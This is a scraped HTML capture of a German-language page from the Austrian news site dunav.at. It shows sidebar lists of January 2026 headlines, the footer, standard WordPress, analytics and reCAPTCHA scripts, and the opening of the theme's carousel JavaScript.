                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Meistgelesen</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-106515 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark">Fünf Tote bei Lawinenunglücken in Österreich</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T09:00:51+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T09:12:10+01:00">19/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Eine Skifahrerin wurde auf rund 2.200 Metern Seehöhe von einer Lawine erfasst und verschüttet. Ihr Ehemann alarmierte gegen 12.30 Uhr die Einsatzkräfte. Trotz sofort...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106512 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/bread-4864572_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark">Mehrwertsteuer-Senkung für Grundnahrungsmittel ab Juli 2026</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T08:59:18+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106521 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260118213343_947321-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark">Spektakulärer Fund der österreichischen Zollbehörden: Griechische Landschildkröte bei Reisenden aus Bosnien und Herzegowina entdeckt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:10:22+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Wir empfelen</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-106521 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/20260118213343_947321.jpeg&#x22;);">
                        <a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark">Spektakulärer Fund der österreichischen Zollbehörden: Griechische Landschildkröte bei Reisenden aus Bosnien und Herzegowina entdeckt</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:10:22+01:00">19/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106515 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-1.jpg&#x22;);">
                        <a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark">Fünf Tote bei Lawinenunglücken in Österreich</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T09:00:51+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T09:12:10+01:00">19/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106512 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/bread-4864572_1280.jpg&#x22;);">
                        <a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark">Mehrwertsteuer-Senkung für Grundnahrungsmittel ab Juli 2026</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T08:59:18+01:00">19/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106492 post type-post status-publish format-standard has-post-thumbnail hentry category-geld category-news category-oesterreich category-wirtschaft">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/cigarette-8547965_1280.jpg&#x22;);">
                        <a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/business/geld/"   title="" >Geld</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark">Zigarettenpreise steigen erneut deutlich</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:49:59+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:50:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106489 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-region">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/construction-4754307_1280.jpg&#x22;);">
                        <a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/chronik/"   title="" >Chronik</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark">Arbeiter aus Bosnien bei Baustellenunfall in Tirol schwer verletzt</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:40:01+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Neue Nachrichten</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-106521 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260118213343_947321-496x290.jpeg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark">Spektakulärer Fund der österreichischen Zollbehörden: Griechische Landschildkröte bei Reisenden aus Bosnien und Herzegowina entdeckt</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:10:22+01:00">19/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Die in den vergangenen Wochen des Jahres 2025 durchgeführten Maßnahmen richteten sich gezielt gegen den illegalen Handel mit geschützten Tieren, Pflanzen und daraus hergestellten...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/spektakulaerer-fund-der-oesterreichischen-zollbehoerden-griechische-landschildkroete-bei-reisenden-aus-bosnien-und-herzegowina-entdeckt/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106515 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark">Fünf Tote bei Lawinenunglücken in Österreich</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/fuenf-tote-bei-lawinenungluecken-in-oesterreich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T09:00:51+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T09:12:10+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106512 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/bread-4864572_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark">Mehrwertsteuer-Senkung für Grundnahrungsmittel ab Juli 2026</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/mehrwertsteuer-senkung-fuer-grundnahrungsmittel-ab-juli-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T08:59:18+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106492 post type-post status-publish format-standard has-post-thumbnail hentry category-geld category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/cigarette-8547965_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark">Zigarettenpreise steigen erneut deutlich</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:49:59+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:50:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106489 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/construction-4754307_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark">Arbeiter aus Bosnien bei Baustellenunfall in Tirol schwer verletzt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:40:01+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-4" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="/de/">
                    <img class="redmag-image" src="http://dunavdev.cf/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Alle Rechte vorbehalten <a href="https://dunav.at/de/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/de/impressum-de/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=c4d53708a9","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=c4d53708a9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.933 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 09:33:58 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GI3hufd0LyR9wO5b8F69oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768811642729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js
body_size: 3220
content:
(function($){
    "use strict";

    jQuery(document).ready(function(){

        jQuery(".owl-single").each(function(){
            jQuery(this).slick({
                autoplay: true,
                dots: true,
                autoplaySpeed: 2000
            });
        });


        jQuery(".article-carousel").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var table = jQuery(this).data('table');
            var mobile = jQuery(this).data('mobile');
            var mobilemin = jQuery(this).data('mobilemin');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                lazyLoad: 'ondemand',
                rtl:rtl,
                dots: dots,
                slidesToShow: number,
                autoplay: true,
                arrows: arrows,
                autoplaySpeed: 5000,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: table
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: mobile
                        }
                    },
                    {
                        breakpoint: 440,
                        settings: {
                            slidesToShow: mobilemin
                        }
                    }
                ]

            });
        });


        jQuery(".article-carousel-center").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                dots: dots,
                slidesToShow: number,
                rtl:rtl,
                arrows: arrows,
                slidesToScroll: 1,
                autoplay: false,
                autoplaySpeed:5000,
                centerMode: true,
                variableWidth: true,
                focusOnSelect: true,
                responsive: [
                    {
